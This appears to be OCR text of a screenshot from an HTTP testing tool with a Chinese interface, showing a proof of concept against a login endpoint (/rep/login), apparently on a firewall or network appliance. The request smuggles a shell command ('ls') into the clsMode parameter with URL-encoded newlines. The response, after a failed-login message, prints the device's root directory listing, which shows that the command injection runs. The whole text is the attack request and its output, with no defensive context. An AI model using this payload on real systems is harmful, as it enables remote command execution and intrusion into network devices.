 Request
数据包扫描 热加载 URL
1 POST /rep/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/88.0
4 Content-Length: 144
5 Accept: */*
6 Accept-Language: zh-CN
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 X-Requested-With: XMLHttpRequest
12 Accept-Encoding: gzip
13
14 clsMode=cls_mode_login%0Als%0A&index=index&log_type=report&loginType=account&
page=login&rnd=0.740643694939784&userID=admin&userPsw=123
Response
https 232ms 296字节 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 03:00:01 GMT
3 Server:
4 Cache-Control: max-age=0, no-store, no-cache
5 Set-Cookie: PHPSESSID=66ef268985a450bc35f0c29e3a25b8aa; Path=/
6 Vary: Accept-Encoding
7 Content-Encoding: identity
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 x-frame-options: SAMEORIGIN
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 296
12
13 身份验证-用户名或密码错误(剩余重试[4]次)|cluster_mode_othersaclog
14 ad
15 adfs
16 app
17 bin
18 boot
19 config
20 data
21 dev
22 etc
23 fwlib
24 fwlog
25 hislog
26 home
27 hwinfo
28 iproc
29 L7SW
30 lib